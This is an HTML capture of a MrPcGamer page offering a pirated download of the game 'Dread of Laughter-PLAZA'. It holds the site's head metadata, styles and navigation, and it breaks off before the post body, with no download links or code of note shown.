

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-dread-of-laughter-plaza/
body_size: 15344
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Dread of Laughter-PLAZA  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://www.mrpcgamer.com/wp-content/uploads/2018/11/Dread-of-Laughter-Free-Download.jpg" rel="image_src"/>
		<meta content="&nbsp; Go To Donwload &nbsp; Game Details Release name : Dread of Laughter-PLAZA Size : 2.93 GB &nbsp; Title : Dread of Laughter Genre : Indie Developer : Icy North Games Publisher : Icy North Games Steam : click here Release Date : 31 Oct, 2018 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-dread-of-laughter-plaza/" property="og:url"/>
		<meta content="Download Dread of Laughter-PLAZA" property="og:title"/>
		<meta content="&nbsp; Go To Donwload &nbsp; Game Details Release name : Dread of Laughter-PLAZA Size : 2.93 GB &nbsp; Title : Dread of Laughter Genre : Indie Developer : Icy North Games Publisher : Icy North Games Steam : click here Release Date : 31 Oct, 2018 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support [&hellip;]" property="og:description"/>
		<meta content="https://www.mrpcgamer.com/wp-content/uploads/2018/11/Dread-of-Laughter-Free-Download.jpg" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-dread-of-laughter-plaza/' rel='canonical'/>
				<meta content='&nbsp; Go To Donwload &nbsp; Game Details Release name : Dread of Laughter-PLAZA Size : 2.93 GB &nbsp; Title : Dread of Laughter Genre : Indie Developer : Icy North Games Publisher : Icy North Games Steam : click here Release Date : 31 Oct, 2018 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support [&hellip;]' itemprop='description'/>
		<meta content='Download Dread of Laughter-PLAZA' itemprop='name'/>
		<meta content='https://www.mrpcgamer.com/wp-content/uploads/2018/11/Dread-of-Laughter-Free-Download.jpg' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Dread of Laughter-PLAZA' property='og:title'/>
		<meta content='&nbsp; Go To Donwload &nbsp; Game Details Release name : Dread of Laughter-PLAZA Size : 2.93 GB &nbsp; Title : Dread of Laughter Genre : Indie Developer : Icy North Games Publisher : Icy North Games Steam : click here Release Date : 31 Oct, 2018 &nbsp; Screenshots &nbsp; Gameplay Your browser does not support [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="27532" data-token="6551c7eb7e" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-dread-of-laughter-plaza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-dread-of-laughter-plaza%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/27532" /><link rel="canonical" href="https://mrpcgamer.net/download-dread-of-laughter-plaza/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=27532' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Dread of Laughter-PLAZA  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-27532">
									<div class="post-body entry-content" id="post-body-27532">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-dread-of-laughter-plaza/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://www.mrpcgamer.com/wp-content/uploads/2018/11/Dread-of-Laughter-Free-Download.jpg" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-dread-of-laughter-plaza/" href="https://mrpcgamer.net/download-dread-of-laughter-plaza/">
													<span property="name">Download Dread of Laughter-PLAZA</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Dread of Laughter-PLAZA</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://www.mrpcgamer.com/wp-content/uploads/2018/11/Dread-of-Laughter-Free-Download.jpg" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-dread-of-laughter-plaza/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-dread-of-laughter-plaza/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2018-11-03T19:09:16+01:00" itemprop="datePublished dateModified" title="2018-11-03T19:09:16+01:00">03/11/2018</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="27532" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


